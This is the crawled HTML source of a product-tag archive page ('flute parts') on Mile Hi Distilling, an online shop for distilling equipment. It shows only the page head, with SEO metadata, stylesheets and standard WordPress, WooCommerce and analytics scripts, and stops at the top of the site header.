

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://milehidistilling.com/product-tag/flute-parts/?product_count=24&product_view=list&product_order=desc
body_size: 17160
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>flute parts Archives - Mile Hi Distilling</title>
	<link rel="canonical" href="https://milehidistilling.com/product-tag/flute-parts/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="flute parts Archives - Mile Hi Distilling" />
	<meta property="og:url" content="https://milehidistilling.com/product-tag/flute-parts/" />
	<meta property="og:site_name" content="Mile Hi Distilling" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@milehidistillin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://milehidistilling.com/product-tag/flute-parts/","url":"https://milehidistilling.com/product-tag/flute-parts/","name":"flute parts Archives - Mile Hi Distilling","isPartOf":{"@id":"https://milehidistilling.com/#website"},"primaryImageOfPage":{"@id":"https://milehidistilling.com/product-tag/flute-parts/#primaryimage"},"image":{"@id":"https://milehidistilling.com/product-tag/flute-parts/#primaryimage"},"thumbnailUrl":"https://milehidistilling.com/wp-content/uploads/2025/07/Stainless-Flute-section-3-Inch-window.jpg","breadcrumb":{"@id":"https://milehidistilling.com/product-tag/flute-parts/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://milehidistilling.com/product-tag/flute-parts/#primaryimage","url":"https://milehidistilling.com/wp-content/uploads/2025/07/Stainless-Flute-section-3-Inch-window.jpg","contentUrl":"https://milehidistilling.com/wp-content/uploads/2025/07/Stainless-Flute-section-3-Inch-window.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://milehidistilling.com/product-tag/flute-parts/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://milehidistilling.com/"},{"@type":"ListItem","position":2,"name":"flute parts"}]},{"@type":"WebSite","@id":"https://milehidistilling.com/#website","url":"https://milehidistilling.com/","name":"Mile Hi Distilling","description":"Moonshine Still and Alcohol Distilling Equipment for Sale","publisher":{"@id":"https://milehidistilling.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://milehidistilling.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://milehidistilling.com/#organization","name":"Mile Hi Distilling","url":"https://milehidistilling.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://milehidistilling.com/#/schema/logo/image/","url":"https://www.milehidistilling.com/wp-content/uploads/2025/10/soc-share-logo.png","contentUrl":"https://www.milehidistilling.com/wp-content/uploads/2025/10/soc-share-logo.png","width":1200,"height":630,"caption":"Mile Hi Distilling"},"image":{"@id":"https://milehidistilling.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/milehidistilling/","https://x.com/milehidistillin","https://www.instagram.com/milehidistilling/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Mile Hi Distilling &raquo; Feed" href="https://milehidistilling.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mile Hi Distilling &raquo; Comments Feed" href="https://milehidistilling.com/comments/feed/" />
								<link rel="icon" href="https://milehidistilling.com/oldclone/wp-content/uploads/2017/08/mhd-favicon.png" type="image/png" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Mile Hi Distilling &raquo; flute parts Tag Feed" href="https://milehidistilling.com/product-tag/flute-parts/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smart-coupons-available-coupons-block-css' href='https://milehidistilling.com/wp-content/plugins/woocommerce-smart-coupons/blocks/build/style-woocommerce-smart-coupons-available-coupons-block.css?ver=9.38.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://milehidistilling.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smart-coupons-send-coupon-form-block-css' href='https://milehidistilling.com/wp-content/plugins/woocommerce-smart-coupons/blocks/build/style-woocommerce-smart-coupons-send-coupon-form-block.css?ver=9.38.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smart-coupons-action-tab-frontend-css' href='https://milehidistilling.com/wp-content/plugins/woocommerce-smart-coupons/blocks/build/style-woocommerce-smart-coupons-action-tab-frontend.css?ver=9.38.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://milehidistilling.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.96.0' type='text/css' media='all' />
<link rel='stylesheet' id='google_business_reviews_rating_wp_css-css' href='https://milehidistilling.com/wp-content/plugins/g-business-reviews-rating/wp/css/css.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='aws-style-css' href='https://milehidistilling.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://milehidistilling.com/wp-content/uploads/maxmegamenu/style.css?ver=dcb1eb' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://milehidistilling.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-genericons-css' href='https://milehidistilling.com/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-fontawesome6-css' href='https://milehidistilling.com/wp-content/plugins/megamenu-pro/icons/fontawesome6/css/all.min.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://milehidistilling.com/wp-content/uploads/fusion-styles/92398df4d58d0e75d5c08652379a3a65.min.css?ver=3.14.2' type='text/css' media='all' />
<script type="text/javascript" src="https://milehidistilling.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://milehidistilling.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */

					function optimocha_getCookie(name) {
						var v = document.cookie.match("(^|;) ?" + name + "=([^;]*)(;|$)");
						return v ? v[2] : null;
					}

					function optimocha_check_wc_cart_script() {
					var cart_src = "https://milehidistilling.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js";
					var script_id = "optimocha_loaded_wc_cart_fragments";

						if( document.getElementById(script_id) !== null ) {
							return false;
						}

						if( optimocha_getCookie("woocommerce_cart_hash") ) {
							var script = document.createElement("script");
							script.id = script_id;
							script.src = cart_src;
							script.async = true;
							document.head.appendChild(script);
						}
					}

					optimocha_check_wc_cart_script();
					document.addEventListener("click", function(){setTimeout(optimocha_check_wc_cart_script,1000);});
					
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://milehidistilling.com/wp-content/plugins/g-business-reviews-rating/wp/js/js.js?ver=6.9" id="google_business_reviews_rating_wp_js-js"></script>
<script type="text/javascript" src="https://milehidistilling.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://milehidistilling.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://milehidistilling.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://milehidistilling.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TXB8VVTX" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["milehidistilling.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXB8VVTX");
gtag("config", "AW-942665734");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://milehidistilling.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://milehidistilling.com/wp-json/wp/v2/product_tag/324" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://milehidistilling.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script>  var el_i13_login_captcha=null; var el_i13_register_captcha=null; </script><link rel="preload" href="https://milehidistilling.com/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//milehidistilling.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//milehidistilling.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//milehidistilling.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
            <style>

                .fusion-flyout-search .aws-container {
                    margin: 0 auto;
                    padding: 0;
                    width: 100%;
                    width: calc(100% - 40px);
                    max-width: 600px;
                    position: absolute;
                    top: 40%;
                    left: 20px;
                    right: 20px;
                }

                .fusion-overlay-search .aws-container {
                    width: 100%;
                }

                .fusion-secondary-menu-search .aws-container {
                    margin-left: 10px;
                }

            </style>

        		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZHBZE1XR0J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZHBZE1XR0J');
</script>

<!-- ManyChat -->
<script src="//widget.manychat.com/184122271736.js" defer="defer"></script>
<script src="https://mccdn.me/assets/js/widget.js" defer="defer"></script>

<meta name="google-site-verification" content="b-b0GdpGl1Ek8KZcftL296fvtYyuMOgMti8iVt1R8Fk" /><link rel='stylesheet' id='wc-blocks-style-css' href='https://milehidistilling.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f5f5f5;--wp--preset--color--awb-color-3: #eae8e8;--wp--preset--color--awb-color-4: #dddddd;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #a04332;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #292e37;--wp--preset--color--awb-color-custom-10: #e8e8e8;--wp--preset--color--awb-color-custom-11: #ebeaea;--wp--preset--color--awb-color-custom-12: #a0ce4e;--wp--preset--color--awb-color-custom-13: rgba(235,234,234,0.8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://milehidistilling.com/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' type='text/css' media='all' />
</head>

<body class="archive tax-product_tag term-flute-parts term-324 wp-theme-Avada theme-Avada woocommerce woocommerce-page woocommerce-no-js mega-menu-main-navigation fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-center_vertical fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-center layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-4 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v5 avada-responsive avada-footer-fx-none avada-menu-highlight-style-arrow fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-header-bg-image avada-header-bg-repeat avada-has-header-bg-parallax avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="812">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v5 fusion-logo-alignment fusion-logo-center fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel:3039873955">Call us at 303-987-3955</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:m&#105;leh&#105;disti&#108;&#108;in&#103;&#64;y&#97;ho&#111;.&#99;o&#109;">m&#105;leh&#105;disti&#108;&#108;in&#103;&#64;y&#97;ho&#111;.&#99;o&#109;</a></span></div>			</div>
							<div class="fusion-alignright">
